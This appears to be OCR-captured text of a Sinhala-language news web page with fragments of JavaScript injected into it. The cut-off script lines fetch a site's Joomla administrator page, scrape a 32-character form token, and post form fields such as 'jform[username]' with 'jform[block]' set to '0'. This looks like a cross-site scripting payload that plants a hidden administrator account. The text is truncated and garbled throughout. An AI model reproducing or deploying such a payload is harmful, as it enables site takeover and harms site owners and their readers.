
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
">
World
පුවත්
විශේෂාංග
විඩියෝ
ශ්‍රී ලංකන් හිටපු
චන්ද්‍රසේනගේ ම
පොලිසිය අධිකර